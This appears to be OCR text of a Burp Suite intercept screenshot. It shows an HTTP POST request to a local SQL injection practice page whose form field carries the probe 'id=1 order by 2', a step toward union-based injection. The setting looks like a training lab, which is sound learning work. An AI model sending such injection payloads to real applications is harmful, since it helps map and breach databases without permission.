 Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /dddd/vul/sqli/sqli_id.php HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 30
4 Cache-Control: max-age=0
5 sec-ch-ua: "(Not(A:Brand";v="8", "Chromium";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.51 Safari/537
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1/dddd/vul/sqli/sqli_id.php
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Cookie: PHPSESSID=s3v79248elh5ajc674a07eo3fb
21 Connection: close
22
23 id=1 order by 2&submit=%E6%9F%A5%E8%AF%A2